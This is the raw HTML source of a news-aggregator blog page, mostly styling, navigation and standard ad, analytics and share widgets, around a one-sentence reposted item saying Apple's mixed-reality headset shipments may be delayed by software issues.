.ui-state-active .accordion-title-icon-active{display:inline-block}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre.code-box{color:#333;font:11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="947e494262ed6fe0bb88c824-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="947e494262ed6fe0bb88c824-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=737c92ef-4955-4f47-acbc-f9bfd7b10893' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=737c92ef-4955-4f47-acbc-f9bfd7b10893' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="947e494262ed6fe0bb88c824-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="947e494262ed6fe0bb88c824-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a href="https://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html" itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='6495037736132328280' name='6495037736132328280'></a>
<div class='post-breadcrumb'></div>
<h1 class='post-title entry-title' itemprop='name headline'>Mass Shipments Of Apple's AR Headset May Be Delayed Over Software Issues</h1>
<div class='post-sub-title-wrapper'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-comments' href='#comments'>
<span class='blogger-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
0</span>
<span class='disqus-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
<span class='disqus-comment-count' data-disqus-url='http://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html#disqus_thread'>0</span></span>
</a>
<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='Monday, December 5, 2022' href="https://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html" rel='bookmark' title='permanent link'>
<i class='fa fa-clock-o'></i>
<abbr class='updated' itemprop='datePublished dateModified' title='2022-12-05T03:59:00+05:30'>
<span class='value'>Monday, December 5, 2022</span>
</abbr>
</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-6495037736132328280' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt'>
Apple plans to release a mixed-reality headset packing both high-end hardware and a new operating system. That software may still be buggy, ...
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'>Apple plans to release a mixed-reality headset packing both high-end hardware and a new operating system. That software may still be buggy, however.
<p><img loading="lazy" src="https://www.slashgear.com/img/gallery/mass-shipments-of-apples-ar-headset-may-be-delayed-over-software-issues/intro-1670189229.jpg" /></p>
<br />
<br />
from SlashGear https://ift.tt/IJ4PSZl<br />
via <a href="https://ifttt.com/?ref=da&amp;site=blogger">IFTTT</a>
</div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-labels post-section'>
<h4 class='post-section-title'>
<i class='fa fa-tag'></i>
Labels:
</h4>
<a class='post-label' href="https://www.trendlynews.in/search/label/Trendly%20News" rel='tag'>
<span class='bg label-name'>Trendly News</span>
<span class='label-count'>
<span class='label-count-arrow'></span>
<span class='label-count-value'></span>
</span>
</a>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='fa fa-share-alt'></i>
<span data-l10n='SHARE:'>SHARE:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<script type="947e494262ed6fe0bb88c824-text/javascript">var addthis_config = addthis_config||{};addthis_config.data_track_addressbar = false;addthis_config.data_track_clickback = false;</script><script async='async' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f98ab455ea4fbd4' type="947e494262ed6fe0bb88c824-text/javascript"></script><div class='addthis_sharing_toolbox'></div>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=http://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=http://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=http://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='http://www.trendlynews.in/2022/12/mass-shipments-of-apples-ar-headset-may.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div class='hide' itemprop='image' itemscope='' itemtype='https://schema.org/ImageObject'>
<img class='hide' itemprop='image' src='https://www.slashgear.com/img/gallery/mass-shipments-of-apples-ar-headset-may-be-delayed-over-software-issues/intro-1670189229.jpg'/>
<meta content='https://www.slashgear.com/img/gallery/mass-shipments-of-apples-ar-headset-may-be-delayed-over-software-issues/intro-1670189229.jpg' itemprop='url'/>
<meta content='72' itemprop='width'/>
<meta content='72' itemprop='height'/>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.trendlynews.in//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
<meta content='32' itemprop='height'/>
</div>
